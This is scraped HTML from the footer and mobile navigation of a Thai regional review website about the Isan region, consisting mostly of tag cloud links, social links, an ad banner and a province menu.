<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99-%e0%b8%81%e0%b8%a3%e0%b8%81%e0%b8%8e%e0%b8%b2%e0%b8%84%e0%b8%a1-2562/" class="tag-cloud-link tag-link-648 tag-link-position-30" style="font-size: 8.5060240963855pt;" aria-label="อีเว้นท์อีสาน กรกฎาคม 2562 (12 รายการ)">อีเว้นท์อีสาน กรกฎาคม 2562</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99-%e0%b9%80%e0%b8%a1%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%99-2562/" class="tag-cloud-link tag-link-343 tag-link-position-31" style="font-size: 11.373493975904pt;" aria-label="อีเว้นท์อีสาน เมษายน 2562 (18 รายการ)">อีเว้นท์อีสาน เมษายน 2562</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 10.024096385542pt;" aria-label="อีเว้นท์อุดรธานี (15 รายการ)">อีเว้นท์อุดรธานี</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 14.409638554217pt;" aria-label="อุดรธานี (28 รายการ)">อุดรธานี</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 11.710843373494pt;" aria-label="อุบลราชธานี (19 รายการ)">อุบลราชธานี</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%8b%e0%b8%b2-%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-158 tag-link-position-35" style="font-size: 9.1807228915663pt;" aria-label="เซ็นทรัลพลาซา ขอนแก่น (13 รายการ)">เซ็นทรัลพลาซา ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%8b%e0%b8%b2-%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.710843373494pt;" aria-label="เซ็นทรัลพลาซา อุดรธานี (19 รายการ)">เซ็นทรัลพลาซา อุดรธานี</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87-%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-783 tag-link-position-37" style="font-size: 12.048192771084pt;" aria-label="เปิดท้ายขายของ ขอนแก่น (20 รายการ)">เปิดท้ายขายของ ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%a1%e0%b8%82/" class="tag-cloud-link tag-link-253 tag-link-position-38" style="font-size: 13.397590361446pt;" aria-label="เปิดท้าย มข (24 รายการ)">เปิดท้าย มข</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%8d/" class="tag-cloud-link tag-link-781 tag-link-position-39" style="font-size: 11.710843373494pt;" aria-label="เปิดท้ายหอกาญ (19 รายการ)">เปิดท้ายหอกาญ</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/" class="tag-cloud-link tag-link-178 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="โคราช (25 รายการ)">โคราช</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419/" class="tag-cloud-link tag-link-1152 tag-link-position-41" style="font-size: 9.6867469879518pt;" aria-label="โควิด19 (14 รายการ)">โควิด19</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419-%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-1153 tag-link-position-42" style="font-size: 9.6867469879518pt;" aria-label="โควิด19 อีสาน (14 รายการ)">โควิด19 อีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-176 tag-link-position-43" style="font-size: 13.060240963855pt;" aria-label="โปรอีสาน (23 รายการ)">โปรอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-835 tag-link-position-44" style="font-size: 8.5060240963855pt;" aria-label="โปรโมชั่น ขอนแก่น (12 รายการ)">โปรโมชั่น ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-185 tag-link-position-45" style="font-size: 15.590361445783pt;" aria-label="โปรโมชั่นอีสาน (33 รายการ)">โปรโมชั่นอีสาน</a></div>
</div>	  </div><!--/span_3-->
	   
	  
	   
	  	   
	  	   
	</div><!--/row-->
	
		
  </div><!--/container-->

</div><!--/footer-widgets-->

	

  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
						   <li><a target="_blank" href="https://www.twitter.com/reviewesan/"><i class="fa fa-twitter"></i> </a></li> 		  			 <li><a target="_blank" href="https://www.facebook.com/reviewesan/"><i class="fa fa-facebook"></i> </a></li> 		  		  			 <li><a target="_blank" href="https://www.pinterest.com/reviewesan/"><i class="fa fa-pinterest"></i> </a></li> 		  		  			 <li><a target="_blank" href="https://www.youtube.com/c/reviewesan/"><i class="fa fa-youtube-play"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
			<div id="custom_html-5" class="widget_text widget widget_custom_html"><h4>ReviewEsan Network</h4><div class="textwidget custom-html-widget">#รีวิวอีสาน #รีวิวขอนแก่น #รีวิวโคราช #รีวิวอุดร #รีวิวอุบล #รีวิวสารคาม <br>
.
.
.</div></div><div id="media_image-5" class="widget widget_media_image"><h4>[advertise]</h4><a href="https://bit.ly/RVES-vivo"><img width="720" height="300" src="https://reviewesan.com/wp-content/uploads/2025/03/RVES-AD-720x300-1.jpg" class="image wp-image-11828  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="[advertise]" decoding="async" loading="lazy" srcset="https://reviewesan.com/wp-content/uploads/2025/03/RVES-AD-720x300-1.jpg 720w, https://reviewesan.com/wp-content/uploads/2025/03/RVES-AD-720x300-1-300x125.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="tag_cloud-10" class="widget widget_tag_cloud"><h4>ป้ายกำกับ</h4><div class="tagcloud"><a href="https://reviewesan.com/tag/advertorial/" class="tag-cloud-link tag-link-225 tag-link-position-1" style="font-size: 8.5060240963855pt;" aria-label="Advertorial (12 รายการ)">Advertorial</a>
<a href="https://reviewesan.com/tag/amazing-esan/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="Amazing Esan (11 รายการ)">Amazing Esan</a>
<a href="https://reviewesan.com/tag/centralplaza-udonthani/" class="tag-cloud-link tag-link-214 tag-link-position-3" style="font-size: 9.1807228915663pt;" aria-label="Centralplaza Udonthani (13 รายการ)">Centralplaza Udonthani</a>
<a href="https://reviewesan.com/tag/covid-19/" class="tag-cloud-link tag-link-1151 tag-link-position-4" style="font-size: 9.6867469879518pt;" aria-label="Covid-19 (14 รายการ)">Covid-19</a>
<a href="https://reviewesan.com/tag/khon-kaen/" class="tag-cloud-link tag-link-417 tag-link-position-5" style="font-size: 20.650602409639pt;" aria-label="Khon Kaen (66 รายการ)">Khon Kaen</a>
<a href="https://reviewesan.com/tag/khon-kaen-university/" class="tag-cloud-link tag-link-619 tag-link-position-6" style="font-size: 8pt;" aria-label="Khon Kaen University (11 รายการ)">Khon Kaen University</a>
<a href="https://reviewesan.com/tag/korat/" class="tag-cloud-link tag-link-501 tag-link-position-7" style="font-size: 12.048192771084pt;" aria-label="Korat (20 รายการ)">Korat</a>
<a href="https://reviewesan.com/tag/reviewkhonkaen/" class="tag-cloud-link tag-link-790 tag-link-position-8" style="font-size: 9.1807228915663pt;" aria-label="ReviewKhonkaen (13 รายการ)">ReviewKhonkaen</a>
<a href="https://reviewesan.com/tag/ubon-ratchathani/" class="tag-cloud-link tag-link-342 tag-link-position-9" style="font-size: 10.024096385542pt;" aria-label="ubon ratchathani (15 รายการ)">ubon ratchathani</a>
<a href="https://reviewesan.com/tag/udon-thani/" class="tag-cloud-link tag-link-215 tag-link-position-10" style="font-size: 13.903614457831pt;" aria-label="Udon Thani (26 รายการ)">Udon Thani</a>
<a href="https://reviewesan.com/tag/%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 22pt;" aria-label="ขอนแก่น (81 รายการ)">ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99-2563/" class="tag-cloud-link tag-link-1154 tag-link-position-12" style="font-size: 10.024096385542pt;" aria-label="ข่าวอีสาน 2563 (15 รายการ)">ข่าวอีสาน 2563</a>
<a href="https://reviewesan.com/tag/%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-99 tag-link-position-13" style="font-size: 10.024096385542pt;" aria-label="คาเฟ่ขอนแก่น (15 รายการ)">คาเฟ่ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-598 tag-link-position-14" style="font-size: 14.915662650602pt;" aria-label="คาเฟ่สวยอีสาน (30 รายการ)">คาเฟ่สวยอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-784 tag-link-position-15" style="font-size: 10.530120481928pt;" aria-label="ตลาดนัดขอนแก่น (16 รายการ)">ตลาดนัดขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%a1%e0%b8%82/" class="tag-cloud-link tag-link-785 tag-link-position-16" style="font-size: 10.024096385542pt;" aria-label="มข. (15 รายการ)">มข.</a>
<a href="https://reviewesan.com/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-155 tag-link-position-17" style="font-size: 16.096385542169pt;" aria-label="มหาวิทยาลัยขอนแก่น (35 รายการ)">มหาวิทยาลัยขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 18.289156626506pt;" aria-label="รีวิวขอนแก่น (48 รายการ)">รีวิวขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-182 tag-link-position-19" style="font-size: 19.469879518072pt;" aria-label="รีวิวอีสาน (57 รายการ)">รีวิวอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3/" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 13.397590361446pt;" aria-label="รีวิวอุดร (24 รายการ)">รีวิวอุดร</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5/" class="tag-cloud-link tag-link-8 tag-link-position-21" style="font-size: 8pt;" aria-label="รีวิวอุบล (11 รายการ)">รีวิวอุบล</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/" class="tag-cloud-link tag-link-6 tag-link-position-22" style="font-size: 12.048192771084pt;" aria-label="รีวิวโคราช (20 รายการ)">รีวิวโคราช</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa/" class="tag-cloud-link tag-link-713 tag-link-position-23" style="font-size: 20.650602409639pt;" aria-label="รีวิวโดยทีมงานรีวิวอีสาน (67 รายการ)">รีวิวโดยทีมงานรีวิวอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 9.1807228915663pt;" aria-label="ร้านสวยอีสาน (13 รายการ)">ร้านสวยอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-35 tag-link-position-25" style="font-size: 9.1807228915663pt;" aria-label="ร้านอาหารขอนแก่น (13 รายการ)">ร้านอาหารขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c/" class="tag-cloud-link tag-link-135 tag-link-position-26" style="font-size: 13.060240963855pt;" aria-label="ศูนย์ประชุมอเนกประสงค์กาญจนาภิเษก (23 รายการ)">ศูนย์ประชุมอเนกประสงค์กาญจนาภิเษก</a>
<a href="https://reviewesan.com/tag/%e0%b8%aa%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%992562/" class="tag-cloud-link tag-link-311 tag-link-position-27" style="font-size: 10.024096385542pt;" aria-label="สงกรานต์อีสาน2562 (15 รายการ)">สงกรานต์อีสาน2562</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-189 tag-link-position-28" style="font-size: 20.313253012048pt;" aria-label="อีเว้นท์ขอนแก่น (64 รายการ)">อีเว้นท์ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.421686746988pt;" aria-label="อีเว้นท์อีสาน (32 รายการ)">อีเว้นท์อีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99-%e0%b8%81%e0%b8%a3%e0%b8%81%e0%b8%8e%e0%b8%b2%e0%b8%84%e0%b8%a1-2562/" class="tag-cloud-link tag-link-648 tag-link-position-30" style="font-size: 8.5060240963855pt;" aria-label="อีเว้นท์อีสาน กรกฎาคม 2562 (12 รายการ)">อีเว้นท์อีสาน กรกฎาคม 2562</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99-%e0%b9%80%e0%b8%a1%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%99-2562/" class="tag-cloud-link tag-link-343 tag-link-position-31" style="font-size: 11.373493975904pt;" aria-label="อีเว้นท์อีสาน เมษายน 2562 (18 รายการ)">อีเว้นท์อีสาน เมษายน 2562</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 10.024096385542pt;" aria-label="อีเว้นท์อุดรธานี (15 รายการ)">อีเว้นท์อุดรธานี</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 14.409638554217pt;" aria-label="อุดรธานี (28 รายการ)">อุดรธานี</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 11.710843373494pt;" aria-label="อุบลราชธานี (19 รายการ)">อุบลราชธานี</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%8b%e0%b8%b2-%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-158 tag-link-position-35" style="font-size: 9.1807228915663pt;" aria-label="เซ็นทรัลพลาซา ขอนแก่น (13 รายการ)">เซ็นทรัลพลาซา ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%8b%e0%b8%b2-%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.710843373494pt;" aria-label="เซ็นทรัลพลาซา อุดรธานี (19 รายการ)">เซ็นทรัลพลาซา อุดรธานี</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87-%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-783 tag-link-position-37" style="font-size: 12.048192771084pt;" aria-label="เปิดท้ายขายของ ขอนแก่น (20 รายการ)">เปิดท้ายขายของ ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%a1%e0%b8%82/" class="tag-cloud-link tag-link-253 tag-link-position-38" style="font-size: 13.397590361446pt;" aria-label="เปิดท้าย มข (24 รายการ)">เปิดท้าย มข</a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%8d/" class="tag-cloud-link tag-link-781 tag-link-position-39" style="font-size: 11.710843373494pt;" aria-label="เปิดท้ายหอกาญ (19 รายการ)">เปิดท้ายหอกาญ</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/" class="tag-cloud-link tag-link-178 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="โคราช (25 รายการ)">โคราช</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419/" class="tag-cloud-link tag-link-1152 tag-link-position-41" style="font-size: 9.6867469879518pt;" aria-label="โควิด19 (14 รายการ)">โควิด19</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419-%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-1153 tag-link-position-42" style="font-size: 9.6867469879518pt;" aria-label="โควิด19 อีสาน (14 รายการ)">โควิด19 อีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-176 tag-link-position-43" style="font-size: 13.060240963855pt;" aria-label="โปรอีสาน (23 รายการ)">โปรอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-835 tag-link-position-44" style="font-size: 8.5060240963855pt;" aria-label="โปรโมชั่น ขอนแก่น (12 รายการ)">โปรโมชั่น ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-185 tag-link-position-45" style="font-size: 15.590361445783pt;" aria-label="โปรโมชั่นอีสาน (33 รายการ)">โปรโมชั่นอีสาน</a></div>
</div><div id="wtpsw-post-list-widget-6" class="widget wtpsw_post_list_widget"><h4>Trending Posts</h4></div>	  
						<p>&copy; 2025 #รีวิวอีสาน. 
					   All Rights Reserved Baba Galaxy Co., Ltd.			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
	
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				 	</div>
  
	<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

		<div class="inner-wrap">
				<div class="inner" data-prepend-menu-mobile="false">

		  <a class="slide_out_area_close" href="#">
			<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		  </a>


		   			   <div class="off-canvas-menu-container mobile-only">
					 
					  						
					  <ul class="menu">
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://reviewesan.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://reviewesan.com/category/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">อีเว้นท์อีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6788"><a href="https://reviewesan.com/category/promotionesan-meproderrr/">โปรโมชั่นอีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">รีวิวกินอีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">รีวิวเที่ยวอีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://reviewesan.com/category/%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">รีวิวนอนอีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-512"><a href="https://reviewesan.com/category/esan/">ข้อมูล 20 จังหวัดอีสาน</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10472"><a href="https://reviewesan.com/category/esan/kalasin/">กาฬสินธุ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://reviewesan.com/category/esan/khonkaen/">ขอนแก่น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7826"><a href="https://reviewesan.com/category/esan/chaiyaphum/">ชัยภูมิ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6165"><a href="https://reviewesan.com/category/esan/%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/">นครพนม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://reviewesan.com/category/esan/korat/">นครราชสีมา (โคราช)</a></li>
